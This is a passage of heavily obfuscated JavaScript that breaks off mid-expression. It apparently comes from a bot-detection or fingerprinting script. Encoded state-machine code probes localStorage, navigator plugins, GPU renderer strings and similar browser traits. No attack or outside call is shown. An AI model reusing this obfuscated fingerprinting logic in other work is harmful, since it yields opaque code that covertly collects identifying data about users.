nE:{JHT=h8+rl*LN+xj*rd;s0T=h8+LN+Nn+rl*rd;PFE+=wc;NN=xj*d4-rd-j7;wZ=h8*xj-LN-Nn;SA=rd*j7+W8*V4*Nn;OFT=d4*xj+Zq+rd;}break;case Is:{k1=rl-LN+W8*d4*j7;z7T=LN+rl*Zq*d4+gS;qr=d4+rl*Nn*V4-h8;E6=gS+W8*Zq*xj+j7;QzE=d4-h8*V4+LN*xj;TK=LN*xj-Zq+gS;CV=h8*xj+W8+d4+j7;PFE-=Ym;}break;case ID:{jmT=xj+j7*d4*W8*Zq;PFE+=bD;RK=Zq*rd*rl-W8-xj;N4T=Nn*j7*h8*gS-V4;STT=rl*j7-V4*LN+Zq;nfT=rd*j7+rl*LN+d4;L6T=j7*V4+h8*xj+rl;}break;case jQ:{Dd=gS*rd*xj-rl+LN;PFE=xB;VhT=rl*j7+Nn+rd;ZzT=gS*xj*h8+W8+rl;Tw=xj+h8*rd-rl-gS;jDT=xj*rd-Zq*d4;K5=gS*xj*j7+rd*Zq;DgT=rl-rd+d4*xj-Nn;}break;case WL:{Qw=rd-V4+h8*Nn+LN;Iv=rd*gS-Zq+LN+h8;dN=Nn*rd-Zq*h8+V4;PFE=ls;XJ=h8-d4+W8*j7;sv=gS*LN+W8*Nn-j7;fY=LN-rd-Zq+rl+V4;m8=LN-V4-W8+h8;}break;case Az:{XLT=j7*rl-h8+d4-Zq;zC=xj*LN-d4*gS*Nn;XIT=xj*j7+Nn*LN-Zq;kgT=h8+Zq-rl+xj*j7;PFE-=jD;Q4T=xj*LN-W8-rl-Zq;CfT=rd*xj-j7*gS;d0T=j7*LN+Nn*xj+h8;}break;case wL:{BTT=W8*h8*d4*Zq-gS;G9=W8*d4*V4*LN-Zq;hfT=W8*rl*d4+Nn-V4;PFE=vs;cK=j7+rd*xj+V4*d4;}break;case cP:{XcT=W8*V4+LN*rd*d4;PFE+=Sh;fQT=W8-rl+h8+d4*xj;RsT=rd+d4*Zq*rl-Nn;EHT=Nn-V4+LN*d4*h8;}break;case BE:{sj=Zq*j7*Nn-gS;TIT=h8*gS+xj+d4*W8;TLT=j7+d4*LN*gS+xj;k9=h8+xj*rd+rl*d4;HTT=V4+rd*xj-W8+d4;D7T=xj*rd+j7+h8+gS;FpT=Zq*gS*LN+V4*xj;PFE+=XB;}break;case As:{lw=rd*xj+Zq*LN;GOT=xj*Zq+h8-gS-V4;sC=xj*V4+d4*h8;mQT=j7*LN+xj*rd-d4;PFE=sz;IMT=LN*Nn+rl*rd*W8;J3=LN-W8+V4+xj*h8;}break;case KD:{zfT=rl*Nn-Zq+xj*h8;H3=rl*LN-h8+V4*Nn;PFE=wP;CC=LN+rl*h8*W8-V4;fFT=Zq+j7+d4*Nn*LN;VPT=Nn+j7*xj-d4*V4;}break;case lm:{PFE+=WL;zZ=rd-W8+j7*d4*Nn;N7=d4*h8*rd*W8*gS;dhT=xj*h8+rd;sIT=V4+rl*rd+Nn*j7;}break;case O:{BFT=j7*xj+rd*d4;cMT=h8*xj+d4+j7+Nn;rVT=Zq+j7+d4*xj-rl;hET=j7*xj+rd*d4-LN;fgT=V4-j7+h8*xj+rl;PFE=SD;}break;case PQ:{PFE=hB;KgT=W8*j7*d4+h8+V4;EET=Nn+j7+LN+xj+rl;ULT=rd*xj+LN-Nn*rl;KFT=h8*rl+Zq*rd+LN;}break;case JM:{xQT=j7*Nn*LN+h8+Zq;YC=rl*LN*Zq-j7+Nn;AG=xj*d4-j7*rl-gS;nPT=rd+W8*h8+Zq*xj;PFE+=Zc;NC=j7*xj+V4*rd;RvT=xj-gS+j7*rl-LN;}break;case hm:{w0=rd*LN*j7-h8;PFE+=zs;Qj=W8+LN+Nn*rl*V4;LU=Zq*rl*rd-LN;xV=V4+Zq+xj*W8-gS;VVT=LN+V4*rl*rd;}break;case EM:{var jhE=wOE[cT];dZ(jhE[N8]);var V9T=N8;PFE=lQ;}break;case DT:{gS=+ ! ![];PFE+=EQ;W8=gS+gS;Zq=gS+W8;V4=Zq+gS;}break;case VL:{N9T=[Cr(rd),Iv,Cr(d4),W8,Cr(dN),XJ,N8,Cr(j7),sv,N8,Cr(V4),Cr(W8),Cr(V4),fY,Cr(sv),Cr(m8),dN,Cr(Zq),Cr(W8),Uw,Cr(lS),Nn,Cr(ct),A4,Cr(sv),Cr(lS),dN,d4,Nn,Cr(Tb),G8,Uw,d4,Cr(LN),gS,dN,Cr(dN),dN,Nn,LN,Cr(Zq),Cr(V4),Cr(m8),zN,LN,d4,Cr(Y8),W4,Cr(Nn),N8,Nn,Cr(sv),gS,Cr(W8),Cr(d4),Nn,Cr(h8),Cr(gS),[Zq],Cr(W4),dN,Cr(XJ),m8,j7,Cr(d4),Cr(sv),CK,Cr(K1),gW,rd,Cr(XW),Nn,Cr(zN),f8,[Zq],Cr(gS),Cr(W8),W4,Cr(Qw),Td,Cr(h8),j7,Cr(j7),d4,rd,Cr(gS),Cr(gp),rp,Cr(SY),[V4],Cr(Nn),d4,Zq,V4,Cr(XJ),Cr(dN),j7,W8,h8,Cr(lS),Cr(ct),SY,Cr(W4),j7,gS,XW,Cr(lS),LN,Cr(f8),A2,Zq,Cr(W8),gS,Cr(W4),Cr(gS),Uw,Cr(V4),m8,Cr(ct),ct,Cr(m8),zN,Cr(Iv),dN,Cr(dG),b7,Cr(h8),Cr(AW),Cr(d4),Td,Cr(Z7),Cr(XW),HN,L2,dN,Cr(lS),Cr(DV),HN,[N8],Cr(wn),zN,kd,Cr(dN),gS,LN,Cr(h8),Cr(gS),Cr(AW),X7,ct,d4,Cr(XJ),Cr(hq),ct,bw,Cr(Tx),j7,m8,Cr(gS),Cr(Nn),Hb,h8,m8,Cr(wJ),Cr(m8),XW,gS,Cr(fY),[V4],Cr(HN),Cr(h8),m8,Cr(h8),XW,Cr(K1),V2,Cr(d4),Cr(A2),DV,Cr(Zq),gS,Cr(m8),dN,W8,Nn,Cr(V4),LN,Cr(M7),V4,Cr(W8),sv,Cr(Zq),Cr(W8),sv,[N8],Cr(m8),rd,Cr(gS),Cr(gS),Cr(DV),L2,Nn,Cr(d4),Cr(XJ),Cr(W8),W4,Cr(dN),W4,A2,d4,Cr(d4),dN,Cr(lS),Uw,Cr(Nn),Zq,V4,N8,wn,Cr(M2),j7,Cr(W8),W4,Cr(G8),Z7,V4,Cr(j7),Z7,Cr(m8),Cr(gS),Cr(d4),Cr(It),CK,N8,dN,Cr(XJ),W4,Cr(sv),LN,Cr(Zq),j7];PFE=Bf;}break;case BO:{PIE=[[Cr(gS),N8,Cr(d4),Cr(W8),lS],[],[],[Cr(rd),Nn,rd],[Uw,sv,Cr(j7)]];PFE+=XP;}break;case cO:{var scE=wOE[cT];var xIE=wOE[EM];var DQE=wOE[SP];var STE=wOE[zm];PFE=Ah;if(Jd(typeof xIE,OzE[Zq])){xIE=N9T;}var JLE=D2([],[]);NLE=Fq(STE,DS[Fq(DS.length,gS)]);}break;case R:{var dQE=wOE[cT];FU(dQE[N8]);PFE=AL;var CEE=N8;}break;case Um:{var IIE=wOE[cT];X9T(IIE[N8]);var nkT=N8;PFE=sf;}break;case Q:{PFE=Bf;return [d4,Cr(It),bw,Cr(d4),Cr(m8),Cr(A4),Td,m8,Cr(h8),Cr(sv),XW,Cr(j7),N8,zN,Cr(XW),Cr(Zq),W8,XJ,Cr(d4),dN,Cr(lS),dN,Cr(Uw),rd,lS,Cr(Z7),m8,d4,Cr(Iv),Uw,Cr(W4),Z7,Cr(Z7),j7,Zq,Cr(Z7),XW,Cr(Nn),Y8,Cr(sv),rd,Cr(fY),Iv,CK,Cr(K1),gW,rd,Cr(XW),Nn,Cr(zN),f8,[Nn],Cr(gS),XW,Cr(Nn),[rd],Nn,Cr(d4),Cr(Vv),A4,HN,[W8],Cr(jJ),K1,rl,Cr(W8),W4,h8,Cr(d4),V4,Cr(m8),rd,Cr(gS),Cr(Tx),LA,DV,Cr(m8),lS,Cr(d4),Cr(h8),Cr(W8),W4,jR,Cr(gS),[Nn],Cr(W4),dN,Cr(tl),kd,sv,Cr(XJ),lS,gS,Cr(XJ),Cr(kG),lS,Cr(W4),Nn,gS,m8,Cr(W4),Cr(W8),lS,gS,Cr(Zq),Cr(dN),N8,Cr(m8),gS,It,Cr(Z7),bw,j7,Cr(Z7),m8,Cr(Zq),Cr(Nn),Cr(AW),M2,Uw,N8,Cr(W4),j7,Zq,V4,Cr(jJ),[h8],PH,Cr(Zq),W8,Cr(dN),Cr(V4),Zq,Cr(AW),[V4],kG,[N8],gS,LN,Cr(h8),Cr(Vv),BV,Nn,Nn,gS,Cr(Uw),dN,Cr(m8),W8,Cr(rp),Cr(K1),Bp,bw,Cr(Tx),VJ,Zq,Cr(XJ),gS,dN,Cr(L3),[h8],M7,Zq,Cr(Vv),BV,[N8],gS,LN,Cr(h8),Cr(SG),Cr(sv),[V4],n4,lS,N8,Cr(lS),zN,Cr(sN),VJ,Cr(dN),j7,Cr(Nn),Cr(W8),lS,Cr(gS),Cr(PH),zS,j7,Cr(W8),gS,Cr(jJ),jR,Cr(h8),Z7,Cr(lS),Cr(Vv),M2,Cr(M2),QN,Cr(j7),fY,Cr(sv),Cr(m8),dN,Cr(Zq),Cr(WJ),QN,[N8],Uw,Cr(Nn),Zq,Cr(Z7),Cr(Hb),gS,Cr(d4),zS,Cr(j7),W4,Cr(sv),h8,Cr(m8),Cr(O7),Uw,j7,Cr(Nn),Cr(W8),lS,W4,Wt,Cr(ct),Cr(Zq),N8,Zq,Y8,Cr(lS),Z7,Cr(lS),d4,Cr(gS),Cr(sv),Cr(Hb),Cr(XW),Y8,d4,Cr(gS),Cr(sv),Uw,N8,Cr(Uw),W8,Nn,Cr(A4),gp,Cr(lS),d4,rd,Cr(m8),dN,Cr(h8),XJ,Cr(Iv),rd,Cr(W8),XJ,Cr(Zq),Uw,Cr(W4),Cr(gS),Cr(W8),Zq,Cr(XJ),Zq,gS,d4,Cr(LN),Cr(XJ),XJ,N8,Cr(LN),rd,Cr(gS),Cr(gW),rl,Cr(Nn),Zq,Cr(lS),rd,Cr(W8),[rd],Cr(rd),W8,Cr(rl),L2,Uw,Cr(Uw),Tb,gS,Cr(dN),Cr(kd),Cr(W8),Cr(XJ),dN,Cr(kd),gW,Cr(dN),Z7,Cr(fY),Z7,dN,Cr(Nn),Qw,N8,Cr(V4),Cr(h8),Cr(Z7),lS,zN,Cr(n4),LA,N8,Cr(Zq),Zq,W4,Cr(h8),Cr(m8),lS,Cr(m8),rd,Cr(gS),Cr(Tx),j7,Bp,Cr(W8),W4,Cr(jJ),d4,It,K1,sv,[W8],Cr(L2),XW,Nn,Cr(LN),m8,j7,Cr(VJ),n4,Cr(n4),n4,Cr(Nw),N8,Cr(d4),kG,f8,Cr(PH),n4,XW,Cr(Tx),Aj,Cr(jR),dG,Cr(jJ),It,Cr(f8),kG,Cr(gS),Uw,Cr(dN),Uw,Cr(m8),dN,Cr(lS),Cr(Vv),Tb,sv,Cr(m8),gS,Cr(d4),gS,Cr(W8),gS,XW,Cr(Tx),pp,Cr(gS),rl,N8,lS,Cr(j7),Cr(h8),dN,rd,Cr(Nn),Cr(W8),Cr(sv),XW,Cr(XJ),XJ,V4,V4,rd,rd,V4,Cr(jR),W8,W8,W8,W8,Cr(rd),sv,N8,Cr(sv),Cr(Y8),W4,Cr(d4),h8,V4];}break;case UB:{var TBE=wOE[cT];PFE=Bf;if(bS(TBE,dT)){return gM[I9T[W8]][I9T[gS]](TBE);}else{TBE-=Uh;return gM[I9T[W8]][I9T[gS]][I9T[N8]](null,[D2(Lt(TBE,LN),NL),D2(MH(TBE,sM),VO)]);}}break;case HD:{return bEE;}break;case Nh:{var ABE=wOE[cT];OY(ABE[N8]);PFE=cF;var wBE=N8;}break;case Bs:{JmE=[[m8,Cr(W4),dN,Cr(lS)],[],[Cr(gS),rd,Cr(W4),d4,rd],[],[Tx,gS,Cr(gS),Cr(M2)],[Cr(rd),Nn,rd],[gS,lS,Cr(dN)],[jJ,Cr(Nn),Cr(VJ)]];PFE+=wL;}break;case RE:{DOE=[Nn,XJ,Cr(W4),dN,Cr(fY),A4,Cr(sv),Cr(W8),h8,Cr(sN),PH,gS,Cr(Uw),Uw,Cr(W4),j7,[W8],Cr(jJ),Gd,Cr(XJ),m8,Cr(sv),h8,rd,Cr(gS),Cr(jJ),Tb,Cr(W8),Uw,Cr(lS),Nn,Cr(jR),VJ,Zq,Cr(L3),Ft,Zq,Nn,Cr(dN),m8,N8,dN,gS,Cr(Zq),Uw,Cr(XJ),Cr(rd),sv,sv,Cr(h8),Cr(gS),Cr(h8),Td,Cr(h8),j7,[W8],lS,Cr(m8),sv,N8,Cr(V4),Cr(O7),W8,m8,Cr(rp),HN,Cr(gS),N8,Cr(d4),Cr(W8),[V4],[N8],gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,h8,[N8],gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,Cr(dG),gS,gS,gS,gS,gS,gS,gS,gS,gS,Cr(LN),Cr(V4),gS,Cr(Uw),lS,W8,[gS],Cr(W8),Nn,Cr(h8),Nn,Cr(Zq),Cr(W8),j7,Cr(zN),rl,Cr(Nn),Zq,Cr(lS),rd,Cr(W8),Cr(Iv),K1,Cr(rd),Nn,Cr(Uw),Cr(XJ),It,Cr(W8),h8,Cr(dN),m8,Cr(gS),Cr(W4),bw,LN,Cr(Zq),Cr(W8),Cr(j7),Cr(Vv),X7,Cr(sv),W8,Cr(fY),O7,Uw,Cr(V4),XW,Cr(XW),dN,W8,j7,gS,lS,Cr(dN),Cr(rd),W8,Cr(Z7),bx,W4,Cr(Uw),h8,Cr(p7),W4,Uw,Cr(m8),rd,V4,rd,gS,W8,Cr(Uw),lS,Cr(Y8),W4,Cr(d4),Cr(h8),Zq,Cr(Nn),Cr(f8),DV,Cr(d4),V4,Cr(V4),m8,Cr(m8),dN,Cr(lS),A2,d4,Cr(d4),dN,Cr(lS),[h8],Cr(HN),Qw,Cr(h8),Cr(m8),[V4],Cr(lS),dN,Cr(LN),m8,Cr(W8),Cr(zN),N8,Cr(sv),Cr(Nn),Uw,Z7,Cr(dN),Cr(W8),Cr(rd),[h8],m8,Cr(rl),rl,Nn,[gS],W8,m8,Cr(V4),Cr(dN),LN,Cr(LN),Cr(h8),h8,Zq,Cr(Zq),m8,Nn,Cr(It),Nn,Cr(h8),dN,Cr(h8),Cr(W8),m8,Cr(sv),XW,Cr(j7),[W8],Cr(Td),DV,Cr(m8),gS,W8,j7,Nn,Cr(sv),Cr(Zq),dN,Zq,Cr(XJ),Zq,Nn,Nn,Cr(h8),Cr(gS),Cr(gS),W8,rd,Cr(W8),Cr(XJ),Cr(gS),m8,j7,Cr(d4),Cr(Nn),rd,Cr(XW),Nn,m8,gS,Cr(Uw),lS,W8,DV,Cr(m8),lS,Cr(d4),Cr(h8)];PFE=Bf;}break;case QD:{var LmE=wOE[cT];PFE+=WF;}break;case qc:{return [[gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS,gS],[Cr(G8),A2,Cr(lS),W8,j7],[Cr(j7),d4,rd],[],[lS,Cr(m8),rd,Cr(gS)],[],[],[Uw,Cr(Nn),Zq]];}break;case RL:{return sTE;}break;case ZM:{mcE=[Cr(gS),Zq,W8,Cr(Zq),Uw,Cr(Uw),Cr(Uw),lS,Cr(m8),Cr(W8),W4,Cr(lS),d4,Cr(LN),m8,Zq,Cr(Zq),V4,Cr(W8),gS,sv,N8,Cr(j7),Cr(DV),SY,rd,LN,Cr(sv),Nn,Cr(rd),Nn,Cr(W8),W4,Cr(K1),DV,Cr(Zq),Nn,Cr(Nn),Nn,Nn,Cr(d4),Cr(m8),Cr(It),CK,gS,Y8,Zq,Cr(Nn),V4,Cr(W8),m8,Cr(d4),XW,Cr(d4),Cr(m8),Uw,Cr(W4),Cr(f8),LN,Cr(gS),Cr(Zq),Cr(rd),Iv,Cr(d4),W8,Cr(dN),XJ,N8,W8,rd,Cr(W8),Cr(XJ),Y8,Cr(Nn),Cr(dN),Cr(gS),lS,Cr(XW),W8,[N8],N8,N8,sv,N8,Cr(V4),Cr(O7),Cr(m8),N8,V4,Cr(XJ),gS,Cr(m8),d4,V4,Cr(rd),Nn,Cr(Uw),Cr(dN),Nw,XJ,Cr(sv),Cr(fY),Cr(j7),Cr(O7),CK,Cr(Nn),gW,Iv,Uw,Cr(Nw),Cr(G8),Vv,rd,Cr(b7),CK,Cr(Nn),Cr(W8),AW,Cr(wJ),Nn,Ft,Cr(BV),Cr(gS),Cr(d4),Cr(gS),CK,Cr(Nn),d4,kd,Cr(m8),sv,Zq,Cr(m8),Cr(gS),Cr(QN),It,W8,[gS],Cr(Vx),Zq,W4,Cr(Uw),LN,Cr(zx),[gS],Cr(Z7),m8,d4,Cr(Y8),XJ,W8,V4,Zq,Cr(lS),h8,Cr(Nn),Cr(ct),rl,Cr(W8),Cr(d4),Nn,Cr(h8),Cr(Uw),dN,rd,Wt,Cr(ct),G8,Cr(Qw),Cr(Zq),rd,m8,Nn,Cr(sv),rd,h8,Cr(d4),W4,Cr(Nn),Cr(W8),Cr(j7),W4,Cr(W4),dN];PFE-=Rz;}break;case Am:{sLE=[[N8,N8,N8],[gp,N8,Cr(lS),zN]];PFE-=Ug;}break;case pP:{var AOE=wOE[cT];PFE=Hf;m0(AOE[N8]);}break;case jz:{var YTE=wOE[cT];var FOE=wOE[EM];var dYT=wOE[SP];var bEE=D2([],[]);var cBE=MH(Fq(dYT,DS[Fq(DS.length,gS)]),bx);PFE+=Em;}break;case QF:{PFE-=GD;var smE=wOE[cT];Oj=function(VBE,nRT,hkT){return LDE.apply(this,[jz,arguments]);};return OY(smE);}break;case kf:{var WcE=wOE[cT];var pFE=wOE[EM];PFE-=sf;var XFE=wOE[SP];var xkT=wOE[zm];var KhE=wOE[Qm];if(Jd(typeof KhE,LS[Zq])){KhE=mcE;}var RBE=D2([],[]);pmE=Fq(xkT,DS[Fq(DS.length,gS)]);}break;case VQ:{var ETE=wOE[cT];var f9T=wOE[EM];var VOE=wOE[SP];var UIE=wOE[zm];PFE=GQ;var t9T=wOE[Qm];var NOE=wOE[Bs];}break;}}};var kRT=function(){return D8.apply(this,[EM,arguments]);};var c0=function zFE(gCT,hOE){'use strict';var YcE=zFE;switch(gCT){case J:{var FIE=hOE[cT];DS.push(jGT);try{var DkT=DS.length;var fhE=P5(EM);if(Jd(FIE[fw()[Pw(f8)](Ut,WET)][cp()[K2(WJ)].call(null,Qt,DV,FN)],undefined)){var fCT;return fCT=Y7()[p4(WJ)](WY,jHT),DS.pop(),fCT;}if(Jd(FIE[t7(typeof fw()[Pw(N8)],'undefined')?fw()[Pw(f8)](Ut,WET):fw()[Pw(gS)](HTT,Vv)][cp()[K2(WJ)](Qt,DV,XJ)],P5(EM))){var jkT;return jkT=Vn()[Vp(N8)].apply(null,[DvT,K7,Tx,Iv]),DS.pop(),jkT;}var HhE;return HhE=cp()[K2(W8)](n9,dK,SG),DS.pop(),HhE;}catch(rzE){DS.splice(Fq(DkT,gS),Infinity,jGT);var jDE;return jDE=Y7()[p4(Bp)].call(null,OMT,mC),DS.pop(),jDE;}DS.pop();}break;case Rf:{var MBE=hOE[cT];var PkT=hOE[EM];DS.push(z7T);if(E0(typeof gM[Y7()[p4(LN)](rp,sJ)][XH()[qJ(lS)](rd,rl,j7,Hn)],Vn()[Vp(d4)](wx,P5({}),CK,wn))){gM[Y7()[p4(LN)].apply(null,[rp,sJ])][XH()[qJ(lS)].call(null,rd,SY,j7,Hn)]=(t7(typeof T8()[nH(fY)],D2([],[][[]]))?T8()[nH(h8)](jR,P5(P5(N8)),U4):T8()[nH(V4)].apply(null,[YC,P5(N8),A6]))[cp()[K2(XW)].apply(null,[bq,K1,X7])](MBE,Vn()[Vp(dN)](CJ,h8,f8,jR))[cp()[K2(XW)].call(null,bq,K1,It)](PkT,cp()[K2(Bp)].call(null,xJ,RFT,gp));}DS.pop();}break;case KQ:{var EmE=hOE[cT];var vhE=hOE[EM];DS.push(QzE);if(P5(zp(EmE,vhE))){throw new (gM[t7(typeof k6()[E1(gS)],'undefined')?k6()[E1(V4)].call(null,cj,hq,nq,W8,d4):k6()[E1(Nn)].apply(null,[ft,XZ,rp,PH,bgT])])(cp()[K2(Yd)](P8,Iv,G8));}DS.pop();}break;case JD:{var cQT=hOE[cT];var ZgT=hOE[EM];DS.push(nhT);var cmE=ZgT[cp()[K2(b7)](fG,A2,Hb)];var IkT=ZgT[Jd(typeof fw()[Pw(jR)],'undefined')?fw()[Pw(gS)].call(null,YFT,psT):fw()[Pw(n4)](xj,Lv)];var LTE=ZgT[fw()[Pw(Hb)].call(null,Ml,x7)];var tYT=ZgT[fw()[Pw(O7)](LN,YN)];var S9T=ZgT[T8()[nH(M7)].call(null,VK,P5(P5(gS)),vl)];var TEE=ZgT[fw()[Pw(rp)](VJ,M4)];var KzE=ZgT[Z8()[bW(lS)](j9,X7,zx,ZH,jR,W8)];var UmE=ZgT[T8()[nH(Tb)](fY,P5([]),GW)];var ZhE;return ZhE=T8()[nH(h8)](jR,X5,r2)[cp()[K2(XW)](ZW,K1,O7)](cQT)[cp()[K2(XW)].apply(null,[ZW,K1,G8])](cmE,ZG()[Yv(kd)](ml,k4,m8,m8))[cp()[K2(XW)].apply(null,[ZW,K1,P5(P5(N8))])](IkT,ZG()[Yv(kd)](ml,lS,SA,m8))[cp()[K2(XW)].call(null,ZW,K1,SA)](LTE,ZG()[Yv(kd)].apply(null,[ml,P5(P5([])),K1,m8]))[cp()[K2(XW)].apply(null,[ZW,K1,LA])](tYT,ZG()[Yv(kd)](ml,W8,P5({}),m8))[t7(typeof cp()[K2(X7)],D2('',[][[]]))?cp()[K2(XW)](ZW,K1,d4):cp()[K2(lS)](Dk,qpT,P5(P5(gS)))](S9T,ZG()[Yv(kd)](ml,Zq,X7,m8))[cp()[K2(XW)].apply(null,[ZW,K1,SA])](TEE,ZG()[Yv(kd)].apply(null,[ml,Ft,BX,m8]))[Jd(typeof cp()[K2(A2)],D2([],[][[]]))?cp()[K2(lS)](hj,jLT,K7):cp()[K2(XW)](ZW,K1,Ut)](KzE,ZG()[Yv(kd)].apply(null,[ml,m8,zN,m8]))[cp()[K2(XW)](ZW,K1,V4)](UmE,ZG()[Yv(dN)].call(null,MS,n4,SG,WY)),DS.pop(),ZhE;}break;case XB:{var bCT=P5([]);DS.push(Iq);try{var kTE=DS.length;var sRT=P5([]);if(gM[fw()[Pw(rd)].apply(null,[Zq,fZ])][fw()[Pw(Ut)](PH,JU)]){gM[fw()[Pw(rd)].call(null,Zq,fZ)][fw()[Pw(Ut)](PH,JU)][fw()[Pw(hq)](SY,m6T)](Vn()[Vp(pp)](v7,k4,Aj,FN),ZG()[Yv(pp)].call(null,XF,XW,L3,LN));gM[fw()[Pw(rd)].apply(null,[Zq,fZ])][Jd(typeof fw()[Pw(hq)],D2('',[][[]]))?fw()[Pw(gS)](jFT,BcT):fw()[Pw(Ut)].call(null,PH,JU)][XH()[qJ(Uw)](LN,AW,X5,w7T)](Vn()[Vp(pp)].call(null,v7,X7,zx,FN));bCT=P5(P5(EM));}}catch(hQE){DS.splice(Fq(kTE,gS),Infinity,Iq);}var TCT;return DS.pop(),TCT=bCT,TCT;}break;case sm:{DS.push(Y8);var MQE=fw()[Pw(Yd)].apply(null,[wJ,z5]);var jYT=t7(typeof pJ()[NJ(W4)],D2(T8()[nH(h8)](jR,K1,q7T),[][[]]))?pJ()[NJ(XW)].call(null,mG,Wt,P5(P5({})),Yd,wn):pJ()[NJ(dN)](UK,ql,W8,B1,rsT);for(var GcE=N8;Dr(GcE,Q2T);GcE++)MQE+=jYT[fw()[Pw(W8)].apply(null,[Yd,RIT])](gM[ZG()[Yv(h8)](G9,j7,XZ,zr)][cp()[K2(X7)].apply(null,[KgT,Nn,LA])](QS(gM[ZG()[Yv(h8)](G9,p7,tl,zr)][ZG()[Yv(f8)](El,BX,bx,vOT)](),jYT[T8()[nH(N8)](k4,Hb,SgT)])));var cDE;return DS.pop(),cDE=MQE,cDE;}break;case jc:{var CmE=hOE[cT];DS.push(rWT);var OcE=t7(typeof Y7()[p4(lS)],D2([],[][[]]))?Y7()[p4(WJ)](WY,bR):Y7()[p4(j7)].call(null,pfT,SWT);try{var YOE=DS.length;var jmE=P5({});if(CmE[fw()[Pw(f8)](Ut,LU)][Jd(typeof Y7()[p4(Yd)],D2('',[][[]]))?Y7()[p4(j7)].call(null,Ft,c7T):Y7()[p4(jR)](Jw,p2)]){var HmE=CmE[fw()[Pw(f8)](Ut,LU)][Y7()[p4(jR)].apply(null,[Jw,p2])][k6()[E1(W4)](gt,QN,U3,Uw,j7)]();var HcE;return DS.pop(),HcE=HmE,HcE;}else{var JEE;return DS.pop(),JEE=OcE,JEE;}}catch(j9T){DS.splice(Fq(YOE,gS),Infinity,rWT);var lEE;return DS.pop(),lEE=OcE,lEE;}DS.pop();}break;case Qz:{var CYT=hOE[cT];DS.push(hw);var LOE=Vn()[Vp(WJ)].call(null,tLT,rp,pp,V2);var vkT=t7(typeof Vn()[Vp(QN)],D2('',[][[]]))?Vn()[Vp(WJ)].call(null,tLT,P5(P5(gS)),It,V2):Vn()[Vp(Nn)].apply(null,[XW,h8,P5(P5({})),LZ]);if(CYT[Y7()[p4(LN)].call(null,rp,Ar)]){var VDE=CYT[Y7()[p4(LN)].call(null,rp,Ar)][t7(typeof Vn()[Vp(wJ)],D2('',[][[]]))?Vn()[Vp(Bp)].call(null,bcT,Y8,bw,j7):Vn()[Vp(Nn)].call(null,CQT,QN,P5([]),rfT)](T8()[nH(Ft)](FN,mG,KN));var XQE=VDE[fw()[Pw(M2)].apply(null,[ct,gET])](ZG()[Yv(WJ)](AzT,fY,ct,VJ));if(XQE){var zkT=XQE[t7(typeof fw()[Pw(Iv)],'undefined')?fw()[Pw(M7)](Nn,fOT):fw()[Pw(gS)](tjT,KfT)](T8()[nH(wn)](c8,LA,bTT));if(zkT){LOE=XQE[T8()[nH(jR)](j7,sN,VbT)](zkT[ZG()[Yv(Bp)](L2T,Tb,L3,b6)]);vkT=XQE[Jd(typeof T8()[nH(M7)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[jLT,kG,ngT]):T8()[nH(jR)].apply(null,[j7,kd,VbT])](zkT[Vn()[Vp(Yd)](HhT,wn,QN,bw)]);}}}var zmE;return zmE=cJ(zQ,[cp()[K2(UU)](rWT,ZC,wn),LOE,Jd(typeof T8()[nH(VJ)],'undefined')?T8()[nH(V4)](f2,m8,AIT):T8()[nH(BV)](M2,N8,SzT),vkT]),DS.pop(),zmE;}break;case SP:{var dkT=hOE[cT];DS.push(CDT);var lmE;return lmE=P5(P5(dkT[Jd(typeof fw()[Pw(M2)],D2('',[][[]]))?fw()[Pw(gS)].call(null,Ub,H9):fw()[Pw(f8)].call(null,Ut,mQT)]))&&P5(P5(dkT[fw()[Pw(f8)](Ut,mQT)][Jd(typeof T8()[nH(It)],'undefined')?T8()[nH(V4)](rzT,lS,gTT):T8()[nH(Hb)].call(null,zr,M7,vS)]))&&dkT[fw()[Pw(f8)](Ut,mQT)][T8()[nH(Hb)](zr,K1,vS)][N8]&&Jd(dkT[fw()[Pw(f8)](Ut,mQT)][T8()[nH(Hb)](zr,n4,vS)][N8][k6()[E1(W4)](gt,Iv,Dt,Gd,j7)](),t7(typeof T8()[nH(kG)],D2('',[][[]]))?T8()[nH(dG)].apply(null,[zx,Y8,Ud]):T8()[nH(V4)](pQT,P5(N8),UET))?cp()[K2(W8)].apply(null,[dUT,dK,CK]):Jd(typeof Vn()[Vp(XW)],'undefined')?Vn()[Vp(Nn)](Qw,j7,lS,ct):Vn()[Vp(N8)](l9,jJ,V4,Iv),DS.pop(),lmE;}break;case KB:{var skT=hOE[cT];DS.push(VzT);var wIE=skT[fw()[Pw(f8)].apply(null,[Ut,FTT])][ZG()[Yv(Yd)](jhT,jJ,hq,Tx)];if(wIE){var BOE=wIE[t7(typeof k6()[E1(W8)],D2([],[][[]]))?k6()[E1(W4)](gt,SY,sC,HN,j7):k6()[E1(Nn)].call(null,G4,Hb,gY,jR,HET)]();var v9T;return DS.pop(),v9T=BOE,v9T;}else{var KcE;return KcE=Y7()[p4(WJ)].call(null,WY,BK),DS.pop(),KcE;}DS.pop();}break;case EM:{DS.push(ZIT);throw new (gM[t7(typeof k6()[E1(XW)],D2([],[][[]]))?k6()[E1(V4)].call(null,cj,rl,ck,ft,d4):k6()[E1(Nn)].apply(null,[V4,Wt,rG,P5({}),KgT])])(J4()[R7(Y8)].call(null,SA,dK,hq,sFT,Zq,UDT));}break;case xO:{var bBE=hOE[cT];DS.push(RC);if(t7(typeof gM[XH()[qJ(N8)](rd,QN,dN,NTT)],Vn()[Vp(d4)].call(null,G3,CK,P5(P5({})),wn))&&E0(bBE[gM[XH()[qJ(N8)](rd,ct,dN,NTT)][t7(typeof Vn()[Vp(lS)],D2('',[][[]]))?Vn()[Vp(bx)](Z4,P5(P5([])),Ut,m8):Vn()[Vp(Nn)](pOT,SG,zx,mOT)]],null)||E0(bBE[k6()[E1(sv)](zLT,ft,T0,Aj,LN)],null)){var vIE;return vIE=gM[fw()[Pw(h8)](b7,Fp)][t7(typeof XH()[qJ(Y8)],D2([],[][[]]))?XH()[qJ(Iv)].call(null,V4,K7,WFT,pR):XH()[qJ(W8)](sFT,k4,kj,xC)](bBE),DS.pop(),vIE;}DS.pop();}break;case cO:{var xmE=hOE[cT];var QEE=hOE[EM];DS.push(Qw);if(dS(QEE,null)||H4(QEE,xmE[Jd(typeof 